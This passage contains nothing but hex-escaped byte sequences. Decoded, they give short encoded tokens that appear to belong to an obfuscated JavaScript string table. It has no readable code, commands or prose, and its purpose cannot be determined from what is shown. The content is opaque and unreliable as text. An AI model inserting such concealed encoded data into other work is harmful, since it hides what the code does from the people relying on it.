x59\x68\x63\x50\x53\x6b\x31\x57\x51\x68\x64\x51\x71\x37\x64\x4b\x63\x68\x63\x55\x6d\x6f\x4f\x57\x52\x75\x4e\x74\x38\x6f\x71\x61\x6d\x6b\x51\x76\x55\x41\x75\x50\x6f\x41\x6e\x47\x4a\x52\x64\x4a\x61\x56\x63\x4c\x38\x6f\x75\x57\x34\x64\x63\x50\x4e\x74\x63\x4a\x53\x6f\x74\x57\x50\x56\x64\x56\x6d\x6f\x57\x57\x35\x78\x64\x55\x71\x33\x64\x48\x53\x6f\x6c\x62\x6d\x6b\x42\x57\x50\x6d\x73\x6f\x61\x76\x46\x66\x43\x6b\x75\x57\x35\x33\x64\x4f\x4e\x44\x47\x61\x6d\x6b\x36\x65\x43\x6b\x58\x57\x50\x52\x64\x4a\x63\x58\x4f\x57\x51\x56\x63\x54\x6d\x6b\x4c\x62\x6d\x6f\x67\x57\x50\x50\x43\x63\x74\x31\x6b\x57\x52\x46\x64\x50\x5a\x2f\x63\x4c\x38\x6f\x53\x69\x43\x6b\x65\x78\x30\x31\x4e\x64\x4d\x37\x64\x4d\x72\x6c\x64\x53\x32\x70\x63\x4d\x43\x6f\x50\x68\x74\x31\x57\x57\x37\x61\x6e\x57\x52\x4e\x64\x48\x5a\x56\x64\x54\x5a\x5a\x63\x4f\x53\x6b\x78\x6d\x65\x62\x6d\x57\x36\x30\x4f\x57\x35\x65\x4f\x6b\x38\x6f\x4a\x63\x53\x6f\x6c\x6b\x45\x73\x34\x54\x55\x73\x37\x53\x6f\x73\x37\x56\x6f\x4d\x64\x50\x45\x41\x6a\x4a\x6d\x6b\x79\x57\x36\x31\x65\x57\x37\x44\x59\x62\x6d\x6b\x42\x57\x35\x56\x63\x52\x6d\x6f\x7a\x57\x51\x52\x56\x56\x36\x42\x64\x4f\x6d\x6b\x6d\x6e\x38\x6f\x70\x77\x73\x52\x64\x55\x38\x6f\x49\x57\x52\x5a\x63\x55\x43\x6b\x62\x57\x35\x53\x77\x61\x61\x46\x63\x54\x77\x33\x64\x54\x43\x6f\x45\x57\x34\x30\x6f\x57\x51\x6c\x63\x4e\x78\x33\x63\x4f\x47\x34\x58\x57\x34\x37\x63\x50\x66\x76\x47\x73\x53\x6b\x76\x57\x35\x78\x63\x4c\x6d\x6b\x79\x57\x50\x79\x47\x68\x4e\x48\x65\x70\x53\x6f\x59\x67\x6d\x6b\x75\x57\x34\x5a\x64\x51\x53\x6f\x59\x57\x4f\x5a\x63\x4f\x31\x6a\x38\x57\x51\x76\x4b\x71\x76\x64\x64\x53\x32\x74\x63\x51\x43\x6b\x62\x57\x34\x56\x64\x4e\x59\x78\x64\x4c\x43\x6b\x54\x64\x66\x42\x63\x49\x38\x6b\x39\x57\x37\x6c\x63\x48\x43\x6b\x33\x57\x52\x66\x75\x77\x76\x34\x53\x57\x4f\x64\x64\x48\x53\x6b\x73\x57\x35\x42\x64\x4a\x71\x52\x63\x4a\x38\x6f\x49\x57\x34\x79\x68\x57\x52\x74\x63\x51\x4e\x79\x37\x57\x4f\x52\x63\x48\x57\x4c\x59\x70\x53\x6b\x4f\x45\x78\x42\x63\x4b\x53\x6f\x53\x57\x52\x47\x6a\x57\x36\x6c\x63\x55\x43\x6b\x47\x57\x34\x57\x31\x75\x53\x6b\x44\x57\x35\x66\x41\x79\x74\x6c\x63\x49\x6d\x6b\x58\x57\x35\x70\x64\x50\x5a\x5a\x64\x56\x49\x61\x2f\x61\x43\x6f\x36\x74\x43\x6f\x6c\x6c\x38\x6b\x70\x64\x38\x6b\x37\x6b\x63\x56\x63\x51\x63\x6a\x55\x46\x71\x70\x63\x4c\x38\x6b\x58\x57\x37\x79\x48\x6c\x6d\x6b\x51\x65\x49\x2f\x64\x56\x6d\x6f\x66\x57\x4f\x2f\x64\x4d\x64\x61\x42\x74\x38\x6b\x71\x67\x76\x54\x6c\x57\x4f\x6d\x6d\x57\x34\x43\x46\x6a\x43\x6f\x6a\x57\x50\x33\x63\x55\x53\x6b\x34\x57\x34\x6a\x68\x57\x37\x37\x64\x52\x65\x52\x63\x4b\x75\x37\x63\x52\x63\x6a\x77\x57\x37\x47\x42\x57\x52\x4f\x45\x57\x34\x4e\x63\x55\x43\x6f\x67\x57\x4f\x42\x64\x49\x74\x48\x74\x67\x32\x70\x63\x54\x32\x6c\x63\x4b\x53\x6f\x75\x57\x36\x4a\x64\x53\x49\x4a\x64\x50\x76\x68\x64\x4b\x4b\x5a\x64\x4b\x6d\x6b\x46\x79\x4b\x4f\x43\x57\x37\x6e\x35\x57\x52\x37\x63\x4e\x6d\x6f\x33\x46\x38\x6b\x61\x63\x6d\x6f\x43\x57\x52\x4b\x67\x57\x50\x33\x64\x4f\x47\x75\x5a\x78\x33\x30\x30\x57\x36\x68\x64\x55\x5a\x74\x64\x50\x49\x70\x63\x52\x4c\x4c\x43\x64\x38\x6f\x5a\x66\x4a\x6a\x4a\x57\x35\x4e\x63\x54\x59\x4b\x6d\x57\x35\x62\x41\x67\x67\x4f\x7a\x74\x73\x68\x63\x4b\x4a\x31\x69\x57\x51\x58\x2b\x57\x4f\x56\x64\x53\x74\x52\x63\x4d\x43\x6b\x31\x57\x35\x42\x63\x4a\x71\x64\x63\x53\x38\x6b\x4c\x68\x43\x6f\x45\x74\x38\x6b\x43\x44\x30\x58\x37\x70\x67\x76\x6f\x57\x51\x39\x77\x57\x50\x52\x64\x56\x30\x34\x77\x57\x52\x4e\x64\x49\x33\x69\x30\x57\x4f\x78\x64\x4c\x33\x4a\x63\x56\x53\x6f\x44\x6f\x74\x53\x55\x57\x52\x61\x7a\x69\x64\x56\x63\x55\x57\x52\x64\x4a\x63\x66\x38\x57\x50\x57\x68\x44\x68\x33\x64\x55\x6d\x6b\x47\x57\x50\x6a\x31\x63\x31\x37\x63\x4d\x49\x4e\x64\x4d\x76\x70\x63\x4f\x48\x47\x36\x57\x51\x37\x63\x4d\x6d\x6b\x78\x57\x34\x48\x72\x67\x53\x6f\x55\x44\x38\x6f\x30\x41\x48\x65\x50\x57\x36\x38\x56\x63\x58\x61\x6c\x79\x4c\x58\x33\x57\x50\x4e\x63\x48\x61\x54\x46\x78\x6d\x6f\x51\x61\x75\x52\x63\x52\x33\x2f\x64\x47\x38\x6b\x4a\x57\x52\x4b\x6b\x57\x35\x61\x56\x57\x52\x56\x64\x4b\x62\x47\x35\x6b\x73\x37\x64\x4f\x72\x6d\x61\x42\x38\x6f\x65\x57\x34\x71\x42\x72\x43\x6b\x2f\x6c\x53\x6f\x54\x7a\x63\x52\x64\x4b\x66\x31\x45\x79\x74\x33\x64\x56\x53\x6f\x57\x57\x34\x4c\x64\x57\x4f\x6d\x4e\x69\x6d\x6b\x4f\x44\x4c\x4e\x63\x55\x33\x79\x4f\x57\x36\x68\x64\x50\x74\x56\x64\x51\x73\x43\x30\x57\x36\x61\x67\x68\x43\x6b\x31\x44\x43\x6b\x52\x57\x36\x57\x43\x46\x6d\x6f\x51\x43\x76\x50\x4c\x57\x52\x75\x6a\x57\x35\x30\x42\x74\x32\x57\x64\x70\x4a\x48\x62\x71\x4c\x79\x6c\x57\x34\x44\x4b\x57\x35\x35\x36\x69\x53\x6b\x53\x57\x34\x7a\x4b\x57\x4f\x58\x4c\x57\x34\x33\x64\x56\x72\x62\x50\x57\x37\x42\x63\x4a\x67\x61\x75\x74\x57\x30\x6e\x64\x53\x6b\x73\x6a\x6d\x6b\x34\x35\x41\x2b\x4c\x35\x79\x73\x78\x35\x79\x45\x53\x36\x6c\x77\x63\x57\x36\x52\x63\x53\x38\x6f\x67\x57\x50\x4f\x42\x57\x35\x64\x63\x4a\x53\x6b\x2b\x57\x37\x6e\x49\x35\x6c\x51\x54\x35\x6c\x55\x58\x35\x35\x77\x57\x35\x4f\x51\x4f\x35\x79\x36\x75\x35\x79\x77\x64\x36\x6c\x77\x6a\x35\x6c\x32\x65\x35\x35\x45\x47\x35\x4f\x4d\x61\x35\x50\x2b\x58\x35\x7a\x32\x6c\x35\x36\x6f\x66\x35\x79\x51\x32\x36\x69\x67\x62\x37\x37\x59\x61\x35\x50\x77\x35\x35\x42\x51\x65\x35\x7a\x63\x54\x35\x42\x4d\x2f\x35\x4f\x55\x65\x57\x52\x68\x63\x56\x38\x6f\x4e\x6b\x32\x4e\x64\x4d\x76\x5a\x64\x4b\x62\x4f\x53\x77\x53\x6b\x62\x46\x53\x6b\x6a\x57\x4f\x6d\x4c\x57\x36\x2f\x63\x48\x6d\x6b\x64\x57\x4f\x2f\x63\x49\x75\x42\x63\x4a\x57\x58\x4b\x73\x38\x6b\x63\x74\x6d\x6f\x58\x75\x4d\x39\x58\x57\x37\x39\x61\x57\x52\x50\x52\x67\x53\x6f\x65\x62\x48\x33\x63\x4e\x33\x43\x6e\x6f\x4d\x4c\x31\x57\x37\x47\x44\x57\x35\x4e\x63\x4d\x53\x6f\x47\x57\x4f\x42\x64\x52\x6d\x6f\x6a\x73\x47\x4e\x63\x4f\x63\x57\x6f\x57\x37\x6c\x64\x47\x32\x5a\x63\x4c\x33\x38\x33\x57\x51\x33\x63\x54\x31\x42\x64\x56\x38\x6b\x6a\x79\x72\x31\x61\x6f\x43\x6f\x4a\x57\x37\x75\x33\x57\x52\x6e\x55\x43\x67\x42\x64\x4a\x68\x38\x48\x57\x4f\x56\x64\x52\x32\x64\x64\x48\x53\x6b\x33\x57\x35\x38\x43\x67\x65\x52\x64\x52\x33\x39\x73\x69\x38\x6f\x6f\x44\x38\x6f\x57\x57\x34\x52\x64\x55\x43\x6f\x2f\x78\x53\x6f\x78\x79\x4e\x4a\x63\x4c\x43\x6b\x5a\x57\x37\x4f\x30\x57\x35\x37\x63\x4f\x75\x75\x4f\x71\x53\x6b\x4b\x57\x34\x50\x73\x74\x33\x37\x64\x49\x58\x70\x64\x4d\x31\x43\x64\x57\x34\x2f\x63\x4a\x6d\x6b\x49\x46\x43\x6b\x62\x68\x72\x68\x63\x4d\x59\x54\x78\x63\x4d\x4b\x64\x42\x65\x46\x64\x4f\x74\x74\x63\x55\x38\x6f\x58\x6e\x4c\x34\x50\x67\x78\x62\x78\x57\x51\x68\x63\x4c\x6d\x6b\x57\x57\x37\x75\x79\x57\x50\x78\x63\x51\x66\x7a\x2b\x73\x38\x6b\x54\x71\x74\x78\x63\x48\x77\x69\x2b\x44\x6d\x6b\x6e\x62\x53\x6f\x72\x76\x72\x75\x31\x57\x4f\x33\x63\x4a\x61\x6a\x44\x57\x51\x42\x63\x4d\x43\x6b\x2f\x57\x51\x56\x63\x47\x4c\x37\x64\x53\x6d\x6f\x2f\x57\x51\x79\x49\x63\x38\x6b\x76\x57\x52\x66\x4f\x73\x72\x2f\x63\x51\x73\x47\x4e\x74\x6d\x6f\x48\x57\x36\x4f\x75\x57\x35\x5a\x63\x49\x53\x6b\x64\x72\x31\x68\x63\x4f\x4a\x70\x63\x4a\x4d\x4a\x63\x55\x6d\x6b\x74\x66\x6d\x6b\x48\x57\x4f\x46\x64\x56\x61\x2f\x63\x4f\x4d\x56\x64\x55\x63\x4f\x61\x62\x6d\x6b\x54\x41\x38\x6b\x4e\x75\x67\x69\x66\x57\x34\x48\x34\x62\x38\x6b\x58\x44\x6d\x6b\x58\x57\x51\x4c\x54\x42\x72\x4a\x63\x54\x72\x64\x64\x4d\x67\x68\x63\x4e\x74\x74\x64\x54\x6d\x6f\x72\x57\x37\x43\x32\x57\x37\x39\x5a\x61\x53\x6b\x52\x43\x4c\x34\x42\x57\x34\x70\x64\x56\x75\x6c\x63\x4c\x62\x74\x63\x4a\x38\x6f\x64\x62\x6d\x6b\x66\x6d\x38\x6f\x48\x57\x50\x2f\x63\x4e\x59\x58\x50\x57\x36\x6c\x64\x4c\x53\x6f\x4c\x57\x51\x70\x63\x54\x38\x6b\x4a\x44\x5a\x47\x6a\x73\x43\x6f\x70\x57\x35\x54\x33\x74\x6d\x6b\x6e\x57\x51\x30\x45\x57\x36\x78\x63\x4f\x5a\x64\x63\x4f\x4c\x42\x64\x47\x6d\x6b\x77\x57\x51\x78\x63\x53\x74\x74\x63\x50\x31\x6c\x63\x53\x63\x4f\x51\x61\x47\x64\x64\x54\x64\x64\x64\x4b\x43\x6f\x50\x57\x50\x5a\x63\x4b\x76\x76\x79\x6b\x32\x78\x64\x4e\x6d\x6b\x4f\x57\x50\x39\x73\x72\x48\x4a\x64\x53\x59\x74\x63\x51\x4b\x39\x36\x69\x53\x6f\x39\x57\x34\x78\x64\x47\x43\x6b\x46\x79\x6d\x6f\x66\x62\x67\x44\x7a\x76\x74\x56\x63\x52\x58\x62\x6c\x42\x43\x6f\x65\x70\x31\x65\x79\x57\x35\x6a\x4b\x77\x4b\x5a\x64\x49\x49\x37\x63\x4a\x38\x6b\x47\x46\x4e\x6c\x63\x4f\x61\x4e\x64\x54\x53\x6b\x6b\x6a\x71\x76\x59\x74\x4d\x78\x64\x56\x31\x44\x41\x57\x34\x74\x64\x4a\x4a\x5a\x64\x49\x6d\x6f\x35\x57\x52\x42\x64\x52\x47\x35\x74\x57\x50\x53\x65\x66\x57\x68\x63\x55\x38\x6b\x76\x6c\x38\x6b\x36\x57\x34\x4e\x63\x4e\x31\x62\x35\x57\x37\x64\x64\x50\x76\x78\x64\x4a\x43\x6b\x38\x62\x6d\x6f\x4f\x68\x76\x4e\x64\x4e\x33\x31\x39\x57\x37\x37\x63\x48\x61\x34\x76\x57\x4f\x52\x64\x52\x43\x6f\x67\x43\x38\x6f\x2f\x71\x74\x70\x64\x50\x6d\x6b\x50\x57\x35\x38\x77\x63\x59\x6d\x76\x6c\x43\x6f\x50\x72\x43\x6b\x78\x45\x59\x76\x52\x68\x75\x48\x42\x62\x43\x6b\x55\x57\x51\x50\x61\x66\x53\x6f\x5a\x57\x37\x31\x79\x77\x38\x6b\x43\x71\x6d\x6f\x67\x57\x35\x66\x71\x64\x43\x6f\x4d\x44\x30\x62\x73\x42\x4d\x68\x4c\x48\x6c\x70\x4c\x52\x51\x70\x4d\x47\x41\x46\x4c\x56\x51\x6c\x64\x48\x53\x6b\x2f\x74\x32\x4f\x46\x6d\x59\x6c\x64\x4f\x5a\x4a\x63\x49\x2b\x77\x55\x55\x55\x45\x2b\x4f\x2b\x41\x77\x50\x6f\x41\x70\x51\x78\x68\x63\x4f\x32\x6d\x44\x57\x36\x42\x64\x4c\x58\x76\x63\x57\x35\x43\x39\x57\x37\x56\x64\x4d\x43\x6b\x75\x68\x30\x46\x64\x4b\x55\x41\x48\x52\x55\x77\x38\x48\x2b\x2b\x2f\x48\x45\x41\x75\x4b\x55\x45\x38\x4d\x45\x41\x6a\x52\x2b\x77\x39\x53\x2b\x77\x71\x53\x45\x45\x38\x49\x55\x49\x38\x54\x67\x37\x63\x4a\x6d\x6f\x69\x34\x34\x6b\x77\x75\x5a\x4b\x50\x34\x34\x67\x53\x75\x30\x6d\x34\x35\x36\x2b\x38\x35\x50\x45\x6b\x35\x6c\x55\x58\x57\x35\x35\x57\x57\x37\x54\x34\x57\x50\x38\x36\x70\x38\x6b\x72\x7a\x76\x52\x64\x50\x62\x7a\x6a\x6e\x53\x6b\x72\x57\x52\x33\x64\x4e\x58\x64\x64\x53\x78\x64\x64\x47\x78\x65\x46\x6f\x43\x6f\x39\x66\x68\x43\x5a\x41\x6d\x6f\x72\x57\x50\x38\x74\x6f\x38\x6b\x31\x6d\x53\x6b\x66\x57\x37\x65\x72\x44\x74\x71\x45\x57\x37\x4e\x64\x4b\x4d\x35\x36\x74\x43\x6f\x7a\x57\x51\x56\x63\x4b\x6d\x6f\x33\x75\x6d\x6f\x74\x57\x51\x2f\x64\x47\x57\x43\x57\x57\x4f\x39\x43\x41\x53\x6f\x5a\x57\x52\x4a\x63\x4a\x43\x6b\x47\x57\x35\x52\x64\x54\x62\x4c\x32\x57\x36\x53\x43\x57\x34\x57\x57\x57\x52\x4f\x69\x7a\x38\x6b\x6f\x57\x34\x64\x63\x4b\x31\x30\x69\x66\x53\x6f\x4f\x6e\x53\x6b\x57\x72\x32\x64\x63\x4e\x6d\x6f\x4f\x64\x4d\x4f\x38\x57\x50\x37\x64\x4a\x47\x78\x64\x48\x61\x4b\x66\x57\x34\x34\x51\x69\x78\x76\x42\x57\x50\x68\x63\x49\x4c\x78\x64\x52\x38\x6b\x61\x57\x51\x33\x63\x47\x78\x71\x69\x57\x52\x70\x64\x4d\x4d\x42\x64\x47\x62\x7a\x75\x57\x35\x70\x64\x4a\x61\x47\x52\x62\x6d\x6b\x39\x6f\x76\x6e\x6b\x57\x37\x6d\x6e\x61\x53\x6b\x55\x57\x4f\x33\x64\x49\x76\x61\x6a\x7a\x6d\x6f\x4e\x57\x36\x34\x57\x41\x53\x6b\x6f\x74\x43\x6b\x75\x41\x65\x4e\x63\x4d\x53\x6f\x75\x6e\x67\x6a\x62\x6a\x38\x6b\x4c\x57\x50\x44\x76\x57\x37\x61\x69\x57\x36\x2f\x63\x49\x38\x6b\x44\x57\x35\x75\x78\x6d\x53\x6f\x34\x57\x37\x37\x64\x56\x48\x31\x32\x62\x53\x6b\x4c\x7a\x53\x6b\x38\x57\x51\x4a\x64\x53\x43\x6f\x31\x57\x35\x2f\x64\x49\x6d\x6f\x47\x57\x4f\x33\x64\x52\x30\x5a\x64\x56\x68\x52\x64\x51\x53\x6f\x44\x57\x4f\x6e\x6b\x62\x71\x75\x61\x57\x50\x79\x67\x57\x35\x74\x63\x4a\x38\x6b\x64\x6a\x43\x6f\x31\x6b\x47\x68\x63\x47\x38\x6b\x71\x78\x6d\x6f\x57\x7a\x6d\x6f\x59\x43\x4b\x6a\x6c\x45\x43\x6f\x36\x57\x51\x62\x37\x57\x34\x4c\x45\x72\x6d\x6f\x61\x57\x35\x5a\x63\x4d\x38\x6b\x61\x71\x47\x4e\x64\x4c\x6d\x6b\x46\x57\x50\x35\x78\x62\x30\x71\x30\x64\x5a\x5a\x63\x50\x67\x5a\x64\x4f\x71\x42\x63\x4f\x6d\x6f\x58\x74\x53\x6b\x54\x57\x52\x4e\x64\x4f\x38\x6f\x4a\x66\x66\x68\x63\x48\x73\x68\x64\x53\x43\x6f\x77\x6b\x43\x6b\x35\x73\x38\x6f\x68\x57\x34\x46\x64\x4b\x4b\x70\x64\x4a\x6d\x6f\x48\x76\x53\x6b\x74\x6f\x38\x6f\x57\x57\x36\x56\x64\x48\x43\x6f\x2f\x79\x4c\x4f\x74\x57\x51\x52\x64\x4d\x75\x30\x44\x57\x4f\x33\x64\x55\x53\x6f\x67\x74\x32\x66\x30\x57\x51\x74\x64\x50\x53\x6b\x73\x57\x52\x58\x72\x75\x65\x57\x59\x57\x35\x34\x7a\x57\x35\x58\x71\x57\x51\x42\x64\x4b\x65\x50\x6e\x63\x6d\x6b\x7a\x77\x6d\x6f\x6d\x76\x58\x64\x63\x4f\x75\x4e\x64\x53\x6d\x6b\x31\x46\x74\x52\x64\x56\x53\x6f\x75\x6e\x64\x62\x78\x73\x53\x6f\x37\x57\x52\x6c\x64\x55\x30\x71\x33\x61\x4b\x69\x69\x73\x4a\x5a\x64\x52\x38\x6b\x4d\x6a\x32\x66\x67\x6f\x6d\x6b\x72\x57\x37\x37\x63\x4e\x48\x4a\x64\x4a\x53\x6f\x41\x57\x37\x46\x64\x4b\x49\x7a\x7a\x57\x50\x79\x64\x45\x32\x46\x63\x49\x38\x6f\x6f\x57\x36\x75\x4c\x57\x35\x50\x2f\x46\x43\x6f\x53\x57\x35\x65\x58\x57\x36\x61\x32\x78\x75\x46\x64\x53\x6d\x6f\x35\x57\x52\x65\x46\x57\x37\x72\x2f\x57\x37\x54\x49\x6a\x4a\x69\x44\x57\x37\x2f\x64\x4a\x38\x6f\x53\x46\x43\x6f\x37\x57\x37\x46\x64\x50\x53\x6f\x65\x67\x43\x6f\x67\x57\x52\x42\x64\x48\x49\x62\x4a\x73\x76\x7a\x43\x57\x52\x70\x64\x4e\x53\x6f\x30\x6b\x65\x52\x64\x4a\x6d\x6f\x77\x71\x4a\x74\x64\x4f\x6d\x6f\x52\x57\x4f\x48\x6e\x57\x35\x6c\x64\x56\x49\x76\x75\x61\x78\x4a\x64\x52\x49\x42\x64\x55\x30\x4e\x63\x4c\x64\x50\x59\x57\x50\x44\x6f\x57\x52\x6d\x77\x76\x6d\x6b\x4e\x57\x37\x5a\x63\x4a\x66\x74\x63\x51\x78\x43\x63\x45\x43\x6f\x33\x76\x58\x53\x76\x57\x4f\x68\x64\x54\x6d\x6f\x32\x57\x36\x56\x63\x48\x53\x6f\x6a\x57\x34\x64\x63\x4d\x65\x35\x32\x57\x51\x42\x64\x52\x63\x6c\x63\x4b\x53\x6b\x54\x6d\x53\x6f\x53\x57\x4f\x65\x44\x63\x78\x47\x66\x65\x6d\x6b\x52\x66\x6d\x6f\x52\x69\x61\x4e\x4b\x56\x79\x78\x4e\x50\x50\x68\x4c\x53\x51\x68\x4c\x54\x6c\x52\x64\x55\x43\x6b\x47\x57\x36\x4b\x4f\x66\x75\x68\x63\x4e\x74\x33\x64\x47\x72\x68\x4c\x52\x36\x5a\x4f\x4f\x6b\x70\x4c\x4a\x36\x46\x4b\x55\x6a\x42\x4c\x49\x41\x57\x75\x57\x36\x78\x63\x4b\x4b\x54\x68\x37\x37\x59\x2f\x35\x7a\x6b\x4c\x35\x79\x4d\x34\x36\x79\x6b\x6f\x35\x42\x49\x77\x35\x42\x2b\x71\x37\x37\x2b\x33\x35\x79\x59\x61\x35\x35\x77\x76\x35\x37\x63\x37\x35\x37\x55\x38\x36\x6c\x45\x4f\x35\x52\x49\x78\x35\x42\x6f\x50\x57\x51\x71\x71\x57\x37\x35\x2b\x57\x35\x68\x63\x49\x6d\x6b\x43\x57\x34\x4a\x64\x4e\x33\x37\x64\x48\x4c\x38\x65\x72\x43\x6f\x67\x66\x78\x61\x4d\x57\x37\x42\x64\x47\x4b\x47\x4a\x71\x66\x68\x63\x4c\x43\x6f\x42\x57\x4f\x66\x4d\x6b\x53\x6f\x64\x57\x37\x56\x63\x53\x38\x6f\x45\x75\x5a\x74\x63\x55\x74\x54\x53\x57\x50\x70\x63\x53\x4b\x4a\x64\x53\x72\x66\x54\x57\x50\x37\x64\x47\x6d\x6f\x78\x57\x52\x75\x65\x57\x35\x70\x64\x4b\x38\x6b\x4e\x6e\x53\x6f\x74\x57\x50\x38\x65\x57\x51\x46\x64\x4a\x58\x75\x41\x75\x4c\x2f\x64\x52\x64\x78\x64\x53\x53\x6b\x43\x57\x34\x4a\x63\x4b\x43\x6f\x6b\x61\x4d\x46\x64\x50\x66\x50\x58\x61\x38\x6f\x6b\x69\x53\x6b\x35\x41\x47\x71\x6d\x57\x34\x75\x2b\x42\x4d\x69\x71\x57\x37\x46\x64\x4e\x53\x6f\x42\x70\x6d\x6f\x71\x6f\x71\x56\x64\x51\x38\x6f\x56\x66\x65\x54\x78\x57\x35\x46\x64\x55\x77\x31\x4a\x7a\x38\x6f\x76\x57\x4f\x4f\x70\x6b\x43\x6f\x4c\x74\x59\x33\x64\x4a\x53\x6f\x63\x57\x36\x5a\x63\x49\x72\x72\x59\x57\x50\x53\x57\x71\x43\x6b\x67\x70\x6d\x6f\x64\x57\x37\x4a\x63\x4c\x53\x6b\x72\x65\x53\x6b\x63\x46\x62\x4e\x63\x4d\x31\x58\x66\x62\x4a\x58\x4d\x6a\x31\x52\x63\x4c\x59\x4a\x64\x4d\x74\x57\x4a\x45\x38\x6f\x36\x6d\x53\x6f\x7a\x6a\x5a\x47\x59\x57\x34\x4e\x63\x54\x67\x42\x63\x4a\x38\x6b\x31\x75\x5a\x39\x48\x6f\x38\x6b\x32\x57\x4f\x78\x63\x4b\x31\x76\x4f\x57\x34\x70\x63\x4f\x64\x61\x33\x44\x38\x6b\x55\x7a\x43\x6f\x6c\x66\x47\x68\x63\x4a\x38\x6f\x5a\x69\x48\x31\x55\x6e\x6d\x6f\x65\x77\x38\x6f\x4f\x57\x35\x76\x33\x78\x4e\x61\x33\x57\x52\x74\x63\x49\x61\x6c\x63\x50\x38\x6f\x63\x41\x38\x6b\x4c\x6a\x6d\x6b\x61\x57\x4f\x6a\x54\x57\x37\x53\x7a\x6d\x6d\x6f\x52\x68\x6d\x6f\x70\x57\x52\x54\x39\x74\x57\x5a\x63\x52\x38\x6f\x66\x6e\x38\x6b\x47\x72\x6d\x6b\x58\x64\x6d\x6b\x62\x57\x4f\x78\x64\x55\x32\x58\x32\x57\x51\x38\x6a\x57\x51\x75\x45\x57\x4f\x38\x75\x66\x53\x6b\x4f\x6c\x53\x6f\x39\x6b\x72\x70\x63\x55\x33\x33\x64\x51\x67\x38\x51\x72\x62\x6a\x38\x57\x34\x34\x4e\x69\x43\x6f\x45\x41\x4a\x71\x4a\x57\x34\x30\x6f\x42\x53\x6f\x4c\x57\x52\x58\x63\x6f\x33\x4e\x63\x53\x68\x46\x63\x47\x53\x6b\x31\x63\x6d\x6f\x4d\x57\x36\x68\x64\x4a\x43\x6f\x35\x73\x63\x79\x66\x57\x4f\x66\x68\x57\x35\x54\x51\x74\x38\x6f\x4e\x70\x48\x52\x64\x4a\x47\x5a\x64\x49\x6d\x6f\x77\x57\x35\x48\x5a\x57\x35\x61\x35\x57\x4f\x64\x64\x56\x43\x6f\x45\x57\x52\x2f\x64\x4e\x68\x65\x6c\x70\x6d\x6f\x46\x6e\x6d\x6f\x71\x57\x34\x68\x63\x52\x43\x6b\x76\x74\x53\x6f\x2b\x46\x38\x6b\x4a\x57\x52\x64\x64\x4b\x78\x52\x64\x49\x6d\x6f\x76\x6f\x6d\x6f\x73\x66\x43\x6f\x79\x57\x37\x6c\x63\x4b\x6d\x6f\x49\x42\x77\x78\x63\x55\x65\x72\x4d\x78\x6d\x6f\x75\x57\x35\x38\x63\x6c\x53\x6b\x57\x57\x52\x5a\x64\x55\x33\x50\x4e\x57\x51\x33\x64\x4e\x43\x6f\x4c\x57\x50\x31\x75\x57\x4f\x44\x69\x57\x34\x71\x51\x69\x5a\x48\x64\x57\x4f\x6e\x74\x69\x6d\x6b\x4d\x57\x34\x42\x63\x53\x38\x6f\x45\x57\x52\x44\x77\x57\x52\x46\x64\x54\x74\x58\x6d\x57\x35\x56\x63\x53\x57\x6a\x2f\x57\x52\x50\x58\x62\x77\x4a\x64\x4b\x6d\x6b\x2f\x57\x51\x78\x64\x54\x38\x6f\x61\x57\x51\x75\x63\x63\x71\x37\x64\x4c\x6d\x6b\x4c\x43\x38\x6b\x6a\x57\x50\x6d\x72\x41\x63\x7a\x4c\x70\x38\x6f\x64\x57\x34\x6c\x63\x4f\x68\x5a\x63\x50\x38\x6f\x70\x57\x34\x7a\x68\x57\x35\x71\x78\x73\x6d\x6f\x52\x63\x38\x6b\x74\x78\x6d\x6f\x7a\x57\x50\x44\x49\x57\x51\x33\x63\x54\x53\x6b\x49\x6a\x6d\x6f\x6a\x68\x77\x5a\x64\x52\x43\x6b\x73\x57\x4f\x74\x64\x50\x57\x39\x2b\x73\x6d\x6b\x53\x71\x43\x6b\x4f\x57\x35\x6e\x43\x44\x6d\x6b\x66\x57\x37\x4a\x63\x4c\x63\x64\x63\x54\x53\x6b\x48\x65\x49\x57\x42\x65\x53\x6f\x78\x63\x6d\x6f\x71\x6c\x6d\x6b\x73\x57\x52\x74\x63\x4d\x33\x74\x64\x56\x78\x44\x31\x57\x36\x38\x32\x57\x50\x79\x62\x43\x43\x6f\x64\x57\x36\x4a\x63\x52\x63\x37\x64\x4f\x6d\x6f\x54\x35\x6c\x4d\x6b\x35\x50\x36\x72\x35\x79\x51\x4b\x36\x7a\x55\x46\x35\x4f\x55\x72\x67\x4e\x35\x52\x68\x38\x6b\x37\x57\x50\x2f\x64\x48\x57\x53\x45\x57\x4f\x78\x4d\x4c\x6c\x68\x4d\x4a\x41\x70\x4d\x4c\x79\x64\x4d\x4f\x36\x74\x4b\x55\x36\x64\x4c\x4b\x52\x74\x4d\x52\x6b\x6c\x56\x56\x6c\x74\x4c\x50\x42\x2f\x4f\x52\x69\x68\x4c\x50\x79\x42\x4f\x52\x35\x52\x50\x4c\x7a\x52\x56\x56\x7a\x68\x50\x4d\x42\x68\x4d\x4c\x37\x64\x50\x4d\x42\x4e\x4c\x4e\x35\x33\x4c\x50\x6c\x78\x4e\x4b\x35\x4a\x4d\x4c\x79\x5a\x4d\x4f\x52\x69\x30\x57\x36\x62\x76\x57\x35\x42\x63\x56\x53\x6b\x66\x76\x6d\x6f\x35\x77\x59\x6a\x31\x57\x50\x37\x63\x4c\x57\x50\x61\x57\x51\x52\x64\x55\x48\x37\x64\x52\x38\x6f\x4f\x65\x74\x72\x35\x57\x52\x46\x63\x4e\x75\x64\x63\x4e\x62\x33\x63\x56\x38\x6f\x6c\x6d\x4e\x72\x7a\x57\x37\x78\x64\x47\x53\x6f\x42\x78\x48\x37\x63\x53\x53\x6b\x49\x57\x37\x4e\x63\x49\x4a\x76\x39\x68\x5a\x74\x63\x55\x38\x6b\x6b\x75\x6d\x6f\x39\x41\x58\x54\x66\x6f\x53\x6b\x34\x57\x34\x64\x63\x49\x43\x6b\x32\x57\x52\x4b\x4a\x57\x37\x6c\x64\x56\x73\x47\x36\x57\x4f\x76\x76\x57\x52\x70\x64\x4b\x68\x38\x67\x71\x57\x4a\x4e\x4c\x50\x70\x50\x4e\x35\x64\x4d\x49\x35\x4a\x4c\x4d\x6c\x74\x63\x48\x30\x33\x63\x4d\x6d\x6f\x78\x57\x50\x34\x44\x42\x6d\x6b\x53\x67\x57\x75\x34\x61\x5a\x65\x4b\x57\x50\x43\x32\x57\x34\x61\x55\x6d\x6d\x6f\x6c\x70\x63\x2f\x64\x4e\x30\x78\x63\x55\x6d\x6f\x30\x6e\x32\x46\x63\x4a\x43\x6f\x2f\x57\x50\x56\x64\x51\